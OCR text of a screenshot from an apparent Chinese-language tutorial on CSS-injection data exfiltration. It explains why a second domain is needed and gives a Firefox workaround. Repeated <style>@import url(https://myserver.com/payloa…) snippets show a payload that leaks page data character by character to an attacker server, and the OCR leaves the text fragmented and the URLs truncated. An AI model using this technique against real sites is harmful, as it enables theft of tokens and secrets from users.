
果你全部都是用
的話，會發現背景圖片
myserver.com
的 request 送不出去，都被 CSS import 給卡住了。
因此需要設置兩個 domain，來避免這種狀況。
除此之外，上面這種方式在 Firefox 是行不通的，因為在
Firefox 上就算第一個的 response 先回來，也不會立刻
更新 style，要等所有 request 都回來才會一起更新。解
法的話可以參考這一篇：
CSS data exfiltration in
Firefox via a single injection point
，把第一步的
import 拿掉，然後每一個字元的 import 都用額外的
style 包著，像這樣：
<
style
>
@import 
url
(
https://myserver.com/payloa
<
style
>
@import 
url
(
https://myserver.com/payloa
<
style
>
@import 
url
(
https://myserver.com/payloa
<
style
>
@import 
url
(
https://myserver.com/payloa
<
style
>
@import 
url
(
https://myserver.com/payloa
<
style
>
@import 
url
(
https://myserver.com/payloa
<
style
>
@import 
url
(
https://myserver.com/payloa